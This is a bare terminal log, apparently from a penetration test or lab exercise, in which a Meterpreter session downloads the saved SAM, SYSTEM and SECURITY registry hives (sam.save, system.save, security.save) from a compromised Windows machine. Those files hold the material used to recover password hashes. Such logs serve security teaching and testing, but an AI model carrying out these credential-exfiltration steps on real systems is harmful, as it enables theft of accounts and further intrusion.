 meterpreter > download sam.save /
[*] Downloading: sam.save -> //sam.save
[*] Downloaded 28.00 KiB of 28.00 KiB (100.0%): sam.save -> //sam.save
[*] download   : sam.save -> //sam.save
meterpreter > download system.save /
[*] Downloading: system.save -> //system.save
[*] Downloaded 1.00 MiB of 10.42 MiB (9.6%): system.save -> //system.save
[*] Downloaded 2.00 MiB of 10.42 MiB (19.19%): system.save -> //system.save
[*] Downloaded 3.00 MiB of 10.42 MiB (28.79%): system.save -> //system.save
[*] Downloaded 4.00 MiB of 10.42 MiB (38.38%): system.save -> //system.save
[*] Downloaded 5.00 MiB of 10.42 MiB (47.98%): system.save -> //system.save
[*] Downloaded 6.00 MiB of 10.42 MiB (57.57%): system.save -> //system.save
[*] Downloaded 7.00 MiB of 10.42 MiB (67.17%): system.save -> //system.save
[*] Downloaded 8.00 MiB of 10.42 MiB (76.76%): system.save -> //system.save
[*] Downloaded 9.00 MiB of 10.42 MiB (86.36%): system.save -> //system.save
[*] Downloaded 10.00 MiB of 10.42 MiB (95.95%): system.save -> //system.save
[*] Downloaded 10.42 MiB of 10.42 MiB (100.0%): system.save -> //system.save
[*] download   : system.save -> //system.save
meterpreter > download security.save /
[*] Downloading: security.save -> //security.save
[*] Downloaded 32.00 KiB of 32.00 KiB (100.0%): security.save -> //security.save
[*] download   : security.save -> //security.save